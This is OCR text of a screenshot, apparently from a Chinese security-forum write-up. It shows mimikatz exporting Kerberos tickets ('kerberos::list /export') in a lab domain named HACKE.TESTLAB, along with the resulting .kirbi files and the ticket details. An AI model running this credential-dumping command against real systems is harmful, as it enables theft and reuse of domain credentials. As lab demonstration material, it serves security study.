 ost
共享
刻录
新建文件夹
名称
修改日期
类型
0-40c10000-test@krbtgt~HACKE.TES... 2020/12/4 16:27 KIRBI 文件
1-40810000-test@RestrictedKrbHost... 2020/12/4 16:27 KIRBI 文件
2-40810000-test@QQQ~WIN7.hacke... 2020/12/4 16:27 KIRBI 文件
3-40810000-test@RestrictedKrbHost... 2020/12/4 16:27 KIRBI 文件
4-40810000-test@kadmin~changepw... 2020/12/4 16:27 KIRBI 文件
5-40850000-test@Dfsr-12F9A27C-BF... 2020/12/4 16:27 KIRBI 文件
6-40850000-test@ldap~WIN-Q2JR4... 2020/12/4 16:27 KIRBI 文件
mimikatz 2020/11/29 23:10 应用程序
* Saved to file : 4-40810000-test@kadmin~changepw-HACKE.TESTLAB.kirbi
[00000005] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/12/4 16:25:01 ; 2020/12/5 2:25:01 ; 2020/12/11 16:25
:01
Server Name : Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/WIN-Q2JR4MURGS0
.hacke.testlab @ HACKE.TESTLAB
Client Name : test @ HACKE.TESTLAB
Flags 40850000 : name_canonicalize ; ok_as_delegate ; renewable ; forwarda
ble ;
* Saved to file : 5-40850000-test@Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB
04~WIN-Q2JR4MURGS0.hacke.testlab-HACKE.TESTLAB.kirbi
[00000006] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/12/4 16:25:01 ; 2020/12/5 2:25:01 ; 2020/12/11 16:25
:01
Server Name : ldap/WIN-Q2JR4MURGS0.hacke.testlab/hacke.testlab @ HACKE.
TESTLAB
Client Name : test @ HACKE.TESTLAB
Flags 40850000 : name_canonicalize ; ok_as_delegate ; renewable ; forwarda
ble ;
* Saved to file : 6-40850000-test@ldap~WIN-Q2JR4MURGS0.hacke.testlab~hack
e.testlab-HACKE.TESTLAB.kirbi
mimikatz # kerberos::list /export
先知社区